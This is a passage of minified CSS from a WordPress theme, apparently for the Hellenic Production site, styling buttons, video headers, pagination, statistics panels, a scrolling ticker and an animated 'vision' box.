2.1710526315789473em;height:3.1578947368421053em;line-height:3.1578947368421053em;display:inline-block;margin-top:3.68421052631579em}.big-btn.white{font-size:1.9em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;letter-spacing:.18em;display:inline-block;margin-top:3.68421052631579em}.big-btn.white:after{border:1px solid #fff}@media screen and (max-width:600px){.big-btn.white{font-size:1.8em}}.btn-more{display:inline-block;margin-top:2em}.btn-more img{width:3em;-webkit-transition:transform .3s ease-out 0s;-moz-transition:transform .3s ease-out 0s;-o-transition:transform .3s ease-out 0s;transition:transform .3s ease-out 0s}.btn-more:hover img{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.btn{-webkit-transition:color .3s ease-out 0s;-moz-transition:color .3s ease-out 0s;-o-transition:color .3s ease-out 0s;transition:color .3s ease-out 0s;position:relative;z-index:1}.btn span{position:relative;display:block;top:.14em}.btn:before,.btn:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.btn:after{border:1px solid #393c4d;width:100%}.btn:before{width:100%;-webkit-transition:transform .4s ease-out 0s;-moz-transition:transform .4s ease-out 0s;-o-transition:transform .4s ease-out 0s;transition:transform .4s ease-out 0s;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.btn:hover:before{-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:right center;-moz-transform-origin:right center;-o-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.btn.share-btn{padding:0;overflow:hidden;position:relative;cursor:pointer}.btn.share-btn:before{-webkit-transform-origin:right center;-moz-transform-origin:right center;-o-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;z-index:1}.btn.share-btn span{width:100%;-webkit-transition:transform .4s ease-out 0s;-moz-transition:transform .4s ease-out 0s;-o-transition:transform .4s ease-out 0s;transition:transform .4s ease-out 0s;padding:0 2.1710526315789473em;display:block;position:relative;z-index:1}.btn.share-btn:hover:before{-webkit-transform-origin:right center;-moz-transform-origin:right center;-o-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.btn.share-btn:hover span{-webkit-transition:transform .4s ease-out 0s;-moz-transition:transform .4s ease-out 0s;-o-transition:transform .4s ease-out 0s;transition:transform .4s ease-out 0s;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.btn.share-btn .share-area{position:absolute;top:0;left:50%;width:90%;height:100%;display:flex;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.btn.share-btn .share-area .share-btn{flex:3;position:relative;cursor:pointer}.btn.share-btn .share-area .share-btn svg{position:absolute;width:100%;height:80%;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.btn.share-btn .share-area .share-btn svg>*{-webkit-transition:fill .3s ease-out 0s;-moz-transition:fill .3s ease-out 0s;-o-transition:fill .3s ease-out 0s;transition:fill .3s ease-out 0s}.btn.share-btn .share-area .share-btn:hover svg>*{fill:#fff}.btn.turquoise:after{border:1px solid #0da5dd}.btn.turquoise:before{background-color:#0da5dd}.btn.petrol-dark:after{border:1px solid #393c4d}.btn.petrol-dark:before{background-color:#393c4d}.btn.petrol-dark:hover{color:#393c4d}.btn.magenta:after{border:1px solid #bd5bcb}.btn.magenta:before{background-color:#bd5bcb}.btn.hover_white{color:#393c4d}.btn.hover_white:before{background-color:#fff}.header-bg-img{left:100px;position:absolute;top:0;bottom:0;right:0;z-index:-1;overflow:hidden}.header-bg-img .img{opacity:1;background-size:cover;background-position:bottom center}.header-bg-img .overlay{background-color:#393c4d;z-index:-1}@media screen and (max-width:600px){.header-bg-img{padding-bottom:75%}}.page-template-home .header-bg-img .img{opacity:.9;background-position:top center}.main-title-area{padding-top:20.4em;padding-bottom:4.2em}.pagination{clear:both;float:right;padding:0 4em}@media screen and (max-width:900px){.pagination{padding:0 2em}}@media screen and (max-width:600px){.pagination{padding:0}}.pagination ul li{margin-right:1.4705882352941178em;display:inline-block}.pagination ul li:last-of-type{margin-right:0}.pagination ul li a,.pagination ul li span{font-size:1.7em;letter-spacing:.0018em;color:#fff;font-family:'PFDinTextBlack-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.18em}.pagination ul li a.current,.pagination ul li span.current{color:#0da5dd !important}body.category .pagination ul li a,body.category .pagination ul li span{color:#393c4d}.content-wrapper{margin-top:20px;position:relative}.content-wrapper.no-margin{margin-top:0}@media screen and (max-width:1023px){.content-wrapper{margin-top:128px}.content-wrapper .header-bg-img{left:0;top:-50px}}@media screen and (max-width:767px){.content-wrapper{margin-top:108px}}.mobile #offset-350{height:102%;top:-2%}.mobile #home_bottom_top_triangle{top:.5%}.triangle.top-triangle .triangle-wrapper.triangle-wrapper_top:before{display:none}.triangle.top-triangle .triangle-wrapper.triangle-wrapper_top .triangle-wrapper-inner{padding-left:0}.page-template-home .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#0da5dd}.page-template-home .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#0d346e}.page-template-home .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#0da5dd}@media screen and (max-width:1100px){.page-template-home .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#0da5dd}}@media screen and (max-width:600px){.page-template-home .triangle.bottom-triangle .triangle-wrapper.top_ghost{display:none}.page-template-home .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top:before{display:none}.page-template-home .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top .triangle-wrapper-inner{padding-left:0;margin-top:-21em}.page-template-home .triangle.bottom-triangle .triangle-wrapper-outer{display:none}}.category .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#fff}.category .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#fff}.category .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#fff}@media screen and (max-width:1100px){.category .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#fff}}.single .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#fff}.single .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#fff}.single .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#fff}@media screen and (max-width:1100px){.single .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#fff}}@media screen and (max-width:1100px){.content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#0d346e}}.page-template-elliniki_paragogi .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before,.page-template-contact .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#fff}.page-template-elliniki_paragogi .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section,.page-template-contact .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#fff}.page-template-elliniki_paragogi .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section,.page-template-contact .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#fff}@media screen and (max-width:1100px){.page-template-elliniki_paragogi .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after,.page-template-contact .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#fff}}@media screen and (max-width:1100px){.content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#0d346e}}.page-template-numbers .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper:before{background-color:#fff}.page-template-numbers .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#fff}.page-template-numbers .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#0da5dd}.page-template-numbers .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#0da5dd}@media screen and (max-width:1100px){.page-template-numbers .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#0da5dd}}@media screen and (max-width:600px){.page-template-numbers .triangle.bottom-triangle .triangle-wrapper.top_ghost{display:none}.page-template-numbers .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top{z-index:0}.page-template-numbers .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top:before{display:none}.page-template-numbers .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top .triangle-wrapper-inner{padding-left:0;margin-top:-21em}.page-template-numbers .triangle.bottom-triangle .triangle-wrapper-outer{display:none}}.desktop .header-bg-img.video-shown .img{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s;position:absolute;top:50%;left:50%;-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:alpha(opacity=80);filter:alpha(opacity=80)}.desktop .header-bg-img.video-shown #ytplayer-wrapper{position:absolute;top:50%;left:0;-webkit-transform:translate(0%,-50%);-moz-transform:translate(0%,-50%);-o-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);transform:translate(0%,-50%);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}.desktop .header-bg-img.video-shown #ytplayer-wrapper iframe{width:100%;height:100%}.desktop .header-bg-img.img-hidden-for-video .img{opacity:0}.desktop .header-bg-img.img-hidden-for-video #ytplayer-wrapper{-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:alpha(opacity=80);filter:alpha(opacity=80)}.desktop .page-template-trends .header-bg-img.video-shown .img{-webkit-filter:blur(0);-moz-filter:blur(0);-o-filter:blur(0);-ms-filter:blur(0);filter:blur(0)}.mobile .header-bg-img.video-shown .img{-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:alpha(opacity=80);filter:alpha(opacity=80)}.mobile .page-template-trends .header-bg-img.video-shown .img{-moz-opacity:.18;-khtml-opacity:.18;-webkit-opacity:.18;opacity:.18;-ms-filter:alpha(opacity=18);filter:alpha(opacity=18);-webkit-filter:blur(5px) saturate(0%);-moz-filter:blur(5px) saturate(0%);-o-filter:blur(5px) saturate(0%);-ms-filter:blur(5px) saturate(0%);filter:blur(5px) saturate(0%)}.mobile .page-template-contact .header-bg-img.video-shown .img{-moz-opacity:.18;-khtml-opacity:.18;-webkit-opacity:.18;opacity:.18;-ms-filter:alpha(opacity=18);filter:alpha(opacity=18);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.mobile body.category .header-bg-img.video-shown .img{-moz-opacity:.18;-khtml-opacity:.18;-webkit-opacity:.18;opacity:.18;-ms-filter:alpha(opacity=18);filter:alpha(opacity=18);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;margin-bottom:6em;background:no-repeat center;-webkit-background-size:cover;background-size:cover}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.video-container .play-btn{cursor:pointer;content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/play_btn_video.svg) no-repeat center;-webkit-background-size:8.4em 8.2em;background-size:8.4em 8.2em;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.video-container.playing .play-btn{pointer-events:none;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.color-white{color:#fff !important}.color-white svg{fill:#fff}.color-turquoise{color:#0da5dd !important}.color-turquoise svg{fill:#0da5dd}.color-blue{color:#0d346e !important}.color-blue svg{fill:#0d346e}.color-petrol-dark{color:#393c4d !important}.color-petrol-dark svg{fill:#393c4d}.color-petrol-dark-two{color:#262939 !important}.color-petrol-dark-two svg{fill:#262939}.color-magenta-dark{color:#9a54a4 !important}.color-magenta-dark svg{fill:#9a54a4}.color-magenta-darker{color:#81468a !important}.color-magenta-darker svg{fill:#81468a}#ytplayer-wrapper-inline.video-palying .img{opacity:0}.video-inline{position:relative;height:0;padding-top:56%}.video-inline .img{background-size:cover;background-position:center}.video-inline.img-hidden-for-video .img{opacity:0}.maps-area{position:relative;padding-bottom:14em;float:left;width:50%;padding-left:5em}@media screen and (max-width:1240px){.maps-area{padding-top:15.6em;float:none;width:100%;padding-left:0;max-width:800px;margin:0 auto;padding-bottom:24em}}.maps-area .col{padding-left:1.8em;position:relative}@media screen and (max-width:500px){.maps-area .col{float:none;width:100%}.maps-area .col:first-child{margin-bottom:50px}}.maps-area .col .inner{padding-left:20px;position:relative}.maps-area .col .inner .before{display:block;position:absolute;background:#0da5dd;width:1px;height:5em;left:0}.maps-area .col:first-child img{height:12.1em;left:3.8em;top:-2.4em}.maps-area .col:nth-child(2) img{height:11.5em;left:8.6em;top:-6.5em}.maps-area img{position:absolute;opacity:.17 !important}.maps-area h4{min-height:1.6190476190476188em}.maps-area h2{color:#fff;font-size:4.4em;letter-spacing:-.01em;margin:0 0 .14893617021276595em;position:relative;top:-6px}.maps-area p{color:#fff;font-size:1.9em;line-height:1.4210526315789476em;font-family:'Roboto';font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.02em;margin-bottom:1.263157894736842em}.page-template-numbers .maps-area{clear:left;padding-left:0;width:100%;padding-bottom:0;padding-top:15em}.page-template-numbers .maps-area h2 a,.page-template-numbers .maps-area p a,.page-template-numbers .maps-area .btn{margin-top:0!important;float:none}.page-template-numbers .maps-area .col .inner .before{background-color:#393c4d}.page-template-numbers .maps-area h2{margin:0 0 .14893617021276595em}.page-template-numbers .maps-area .col:first-child svg{height:12.1em;left:3.8em;top:-2.4em}.page-template-numbers .maps-area .col:first-child svg .st2{fill:white!important}.page-template-numbers .maps-area .col:nth-child(2) svg{height:11.5em;left:8.6em;top:-6.5em}.page-template-numbers .maps-area .col:nth-child(2) svg .st0{fill:white!important;display:block}.page-template-numbers .maps-area svg{position:absolute;opacity:.17 !important}.page-template-numbers .maps-area .general-title{font-size:4.1em;font-family:'PFDinText-Regular';margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:.8095238095238094em;margin-bottom:0;letter-spacing:-.02em}.page-template-numbers .maps-area p{color:#fff;font-size:1.9em;line-height:1.4210526315789476em;font-family:'Roboto';font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.02em;margin-bottom:1.263157894736842em}.page-template-home{position:relative}.page-template-home .header-bg-img{background:#0d346e}.page-template-home .header-bg-img .img{-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:alpha(opacity=80);filter:alpha(opacity=80)}.page-template-home .table-cell{text-align:left}.page-template-home .about-us-area{padding-bottom:17.8em;margin-top:-175px}@media screen and (max-width:1200px){.page-template-home .about-us-area{margin-top:-14.583333333333334px}}@media screen and (max-width:767px){.page-template-home .about-us-area{margin-top:0}}.page-template-home .about-us-area .container{position:relative;height:100%}.page-template-home .about-us-area .content{max-width:80em;margin:0 auto}.page-template-home .about-us-area .content .title{margin:0;max-width:4em;font-size:1.9em;font-family:'PFDinTextThin-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;margin-bottom:.8421052631578948em;line-height:.9473684210526316em;letter-spacing:-.02em}.page-template-home .about-us-area .content .main-title{max-width:7.5em;line-height:1.2446808510638296em}.page-template-home .about-us-area .content .main-title a{color:#f0a D4}.page-template-home .about-us-area .content .more-arrow{margin-top:.8333333333333334em}.page-template-home .promo-area{position:relative;padding-bottom:5em;padding-top:18%}.page-template-home .promo-area .container{max-width:1010px}.page-template-home .promo-area .content .description{margin-bottom:4em}.page-template-home .promo-area .content .description p{font-size:2.1em;line-height:1.2857142857142858em;letter-spacing:-.01em}.page-template-home .promo-area .content .box{color:#fff}.page-template-home .promo-area .promo_left{width:52%}.page-template-home .promo-area .promo_left .box{margin-bottom:3.7em;position:relative;padding-left:1.7em;padding-top:.9em}.page-template-home .promo-area .promo_left .box:before{content:'';width:8em;height:1px;background-color:#fff;position:absolute;top:0;left:0}.page-template-home .promo-area .promo_left .box .number{font-size:11em;font-family:'Roboto';font-weight:900;letter-spacing:-.01em}.page-template-home .promo-area .promo_left .box p{font-size:2.5em;letter-spacing:-.0025em;font-family:'PFDinTextLight-Regular'}.page-template-home .promo-area .promo_left .box:last-of-type{margin-bottom:0}.page-template-home .promo-area .promo_left .btn-more{margin-top:8.6em}.page-template-home .promo-area .promo_right{max-width:622px}.page-template-home .promo-area .promo_right .description{margin-bottom:2.7em}.page-template-home .promo-area .promo_right .description p{font-size:2em;line-height:1.35em;font-weight:300}.page-template-home .promo-area .promo_right .box{margin-bottom:4.1em}.page-template-home .promo-area .promo_right .box:last-of-type{margin-bottom:0}.page-template-home .promo-area .promo_right .box p{font-size:2.6em;letter-spacing:-.026000000000000002em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.1923076923076923em}.page-template-home .promo-area .promo_right .btn-more{margin-top:3em}.page-template-home .promo-area .more-arrow{margin-top:1.25em}.page-template-home .events-area{padding-bottom:15.6em}.page-template-home .events-area .event{padding-top:2em;display:table;width:100%}.page-template-home .events-area .event .left-area{display:table-cell;vertical-align:middle;padding-right:3em;width:50em}.page-template-home .events-area .event .right-area{border-left:1px solid #0da5dd;display:table-cell;vertical-align:middle;padding-left:3em}.page-template-home .events-area .event .date{font-size:1.6em;line-height:1em;letter-spacing:-.02em;margin-bottom:.5em}.page-template-home .events-area .event h3{font-size:2.4em;line-height:1em;letter-spacing:-.02em;font-weight:400;margin:0}.page-template-home .events-area .event p{font-size:1.7em;letter-spacing:-.01em;line-height:1.4411764705882355em;margin:0}@media screen and (max-width:959px){.page-template-home .events-area .event{display:block;margin-bottom:14px}.page-template-home .events-area .event .left-area,.page-template-home .events-area .event .right-area{padding:0;display:block;width:100%;border:none}.page-template-home .events-area .event .right-area{padding-top:10px;margin-top:10px;border-top:1px solid #0da5dd}}.page-template-home .branches-area{padding-bottom:15.6em}.page-template-home .branches-area .ticker{overflow:hidden;position:relative}.page-template-home .branches-area .ticker:before,.page-template-home .branches-area .ticker:after{content:'';display:block;position:absolute;width:50px;height:100%;top:0;left:0;background:red;background:-moz-linear-gradient(left,#0d346e 0%,rgba(13,52,110,0) 100%);background:-webkit-linear-gradient(left,#0d346e 0%,rgba(13,52,110,0) 100%);background:linear-gradient(to right,#0d346e 0%,rgba(13,52,110,0) 100%);z-index:1}.page-template-home .branches-area .ticker:after{left:auto;right:0;background:-moz-linear-gradient(left,rgba(13,52,110,0) 0%,#0d346e 100%);background:-webkit-linear-gradient(left,rgba(13,52,110,0) 0%,#0d346e 100%);background:linear-gradient(to right,rgba(13,52,110,0) 0%,#0d346e 100%)}.page-template-home .branches-area ul{padding-top:2em;display:table;-webkit-animation:ticker-animation 30s linear 0s infinite;-moz-animation:ticker-animation 30s linear 0s infinite;-o-animation:ticker-animation 30s linear 0s infinite;-ms-animation:ticker-animation 30s linear 0s infinite;animation:ticker-animation 30s linear 0s infinite}.page-template-home .branches-area ul li{display:table-cell;font-size:2.4em;letter-spacing:.15em;font-weight:700;padding-right:3.3333333333333335em;-webkit-font-smoothing:antialiased;white-space:nowrap}@-webkit-keyframes ticker-animation{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}@keyframes ticker-animation{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.page-template-home .numbers-area{position:relative;float:left;width:50%;padding-right:5em}.page-template-home .numbers-area .content{margin-bottom:9em}.page-template-home .numbers-area .content .box{color:#fff;position:relative;padding-top:2em;margin-top:3em;display:inline-block}.page-template-home .numbers-area .content .box:nth-child(odd){clear:left}.page-template-home .numbers-area .content .box:before{content:'';position:absolute;left:3em;right:3em;height:1px;background-color:#0da5dd;top:0}.page-template-home .numbers-area .content .box .number{font-size:9.1em;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.04em;color:#0da5dd}.page-template-home .numbers-area .content .box p{font-size:1.9em;line-height:1.4210526315789476em;font-family:'Roboto';font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.02em}@media screen and (max-width:1240px){.page-template-home .numbers-area{float:none;width:100%;padding-right:0;max-width:800px;margin:0 auto}.page-template-home .numbers-area .content{margin-bottom:6em}}.page-template-home .vision-wrapper{position:absolute;left:0;top:0;width:100%;pointer-events:none}.page-template-home .vision-wrapper .vision{width:27.6em;pointer-events:all;height:auto;right:13.8em;top:0;position:absolute;-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);cursor:pointer}.page-template-home .vision-wrapper .vision .scaled{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition:transform 1.5s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:transform 1.5s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:transform 1.5s cubic-bezier(.47,.95,0,.99) 0s;transition:transform 1.5s cubic-bezier(.47,.95,0,.99) 0s}.page-template-home .vision-wrapper .vision .inner{background-color:#0da5dd;width:100%;padding-top:57.6792%}.page-template-home .vision-wrapper .vision .inner .title-area{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:opacity 1s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:opacity 1s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:opacity 1s cubic-bezier(.47,.95,0,.99) 0s;transition:opacity 1s cubic-bezier(.47,.95,0,.99) 0s;-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;z-index:1}.page-template-home .vision-wrapper .vision .inner .title-area .table-cell{text-align:center}.page-template-home .vision-wrapper .vision .inner .title-area .title{position:relative;color:#fff;font-size:4.7em;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.02em;line-height:.6170212765957447em;max-width:3em;margin:0 auto;-webkit-transition:all 2s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:all 2s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:all 2s cubic-bezier(.47,.95,0,.99) 0s;transition:all 2s cubic-bezier(.47,.95,0,.99) 0s}.page-template-home .vision-wrapper .vision .inner .title-area .btn-more{position:absolute;left:0;right:0;-webkit-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s}.page-template-home .vision-wrapper .vision .inner .title-area .btn-more img{width:2.3em}.page-template-home .vision-wrapper .vision .inner .txt-area{width:100%;height:100%;margin:0 auto;position:relative;-webkit-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;opacity:0;position:absolute;right:5.9em;top:0;right:0;z-index:2;pointer-events:none}.page-template-home .vision-wrapper .vision .inner .txt-area .txt{max-width:16.017316017316016em;font-size:.9956709956709956em;margin:0 auto;color:#fff;text-align:center}.page-template-home .vision-wrapper .vision .inner .txt-area .txt p{text-align:justify}.page-template-home .vision-wrapper .vision .inner .txt-area .btn-more{position:static;display:inline-block;margin-top:1.5em}.page-template-home .vision-wrapper .vision .inner .txt-area .btn-more img{width:1.35em;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.page-template-home .vision-wrapper .vision .polygon-rest{position:absolute;left:0}.page-template-home .vision-wrapper .vision #vision-polygon-top{bottom:100%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.page-template-home .vision-wrapper .vision #vision-polygon-bottom{top:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:1240px){.page-template-home .vision-wrapper .vision{right:50%;-webkit-transform:translate(50%,-100%);-moz-transform:translate(50%,-100%);-o-transform:translate(50%,-100%);-ms-transform:translate(50%,-100%);transform:translate(50%,-100%)}}.page-template-home .vision-wrapper.vision-open .vision .scaled{-webkit-transform:scale(1.6);-moz-transform:scale(1.6);-o-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}@media screen and (max-width:1500px){.page-template-home .vision-wrapper.vision-open .vision .scaled{-webkit-transform:scale(1.6);-moz-transform:scale(1.6);-o-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}}@media screen and (max-width:1200px){.page-template-home .vision-wrapper.vision-open .vision .scaled{-webkit-transform:scale(1.6);-moz-transform:scale(1.6);-o-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}}@media screen and (max-width:1000px){.page-template-home .vision-wrapper.vision-open .vision .scaled{-webkit-transform:scale(1.6);-moz-transform:scale(1.6);-o-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}}.page-template-home .vision-wrapper.vision-open .vision .title-area .title{color:rgba(255,255,255,.15);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.page-template-home .vision-wrapper.vision-open .vision .title-area .btn-more{opacity:0}.page-template-home .vision-wrapper.vision-open .vision .title-area.title-area_front{opacity:1}.page-template-home .vision-wrapper.vision-open .vision .txt-area{opacity:1;-webkit-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 1.2s;-moz-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 1.2s;-o-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 1.2s;transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 1.2s;pointer-events:all}.page-template-home .blog-area{position:relative;pointer-events:none;z-index:1}.page-template-home .blog-area a{pointer-events:all}.page-template-home .blog-area .content-wrapper-inner{padding-top:48vw}@media screen and (max-width:767px){.page-template-home .blog-area .content-wrapper-inner{padding-top:48vw}}@media screen and (max-width:500px){.page-template-home .blog-area .content-wrapper-inner{padding-top:14vw}}.page-template-home .blog-area .content{max-width:98em}.page-template-home .blog-area .small-title{display:block;margin-bottom:.7692307692307692em}.page-template-home .blog-area .general-title{margin-bottom:1em}.page-template-home .blog-area .trends{width:34em;margin-top:100px;margin-bottom:100px}.page-template-home .blog-area .trends .box{padding-left:2.1em;border-left:1px solid #0d346e;margin-bottom:5.7em;padding-top:.2em;padding-bottom:.2em}.page-template-home .blog-area .trends .box:last-of-type{margin-bottom:0}.page-template-home .blog-area .trends .box p{font-size:2.3em;letter-spacing:-.01em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-template-home .blog-area .trends .box p a{color:#262939}.page-template-home .blog-area .trends .small-btn{float:right}.page-template-home 